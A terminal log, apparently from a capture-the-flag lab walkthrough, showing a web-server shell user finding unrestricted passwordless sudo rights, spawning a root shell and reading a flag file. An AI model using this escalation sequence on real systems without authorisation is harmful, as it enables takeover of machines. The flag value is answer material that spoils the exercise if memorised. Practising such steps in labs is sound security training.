 (remote) www-data@ip-10-10-216-30:/home/ubuntu$ ls -la
total 40
drwxr-xr-x 4 ubuntu ubuntu 4096 Feb 10  2019 .
drwxr-xr-x 4 root   root   4096 Feb 10  2019 ..
-rw------- 1 ubuntu ubuntu  320 Feb 10  2019 .bash_history
-rw-r--r-- 1 ubuntu ubuntu  220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 3771 Aug 31  2015 .bashrc
drwx------ 2 ubuntu ubuntu 4096 Feb 10  2019 .cache
-rw-r--r-- 1 ubuntu ubuntu  655 May 16  2017 .profile
drwx------ 2 ubuntu ubuntu 4096 Feb 10  2019 .ssh
-rw-r--r-- 1 ubuntu ubuntu    0 Feb 10  2019 .sudo_as_admin_successful
-rw------- 1 ubuntu ubuntu 4267 Feb 10  2019 .viminfo
(remote) www-data@ip-10-10-216-30:/home/ubuntu$ sudo -l
Matching Defaults entries for www-data on ip-10-10-216-30.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ip-10-10-216-30.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
(remote) www-data@ip-10-10-216-30:/home/ubuntu$ sudo bash
root@ip-10-10-216-30:/home/ubuntu# cd /root
root@ip-10-10-216-30:~# ls
3rd.txt  snap
root@ip-10-10-216-30:~# cat 3rd.txt
3rd ingredients: fleeb juice
root@ip-10-10-216-30:~#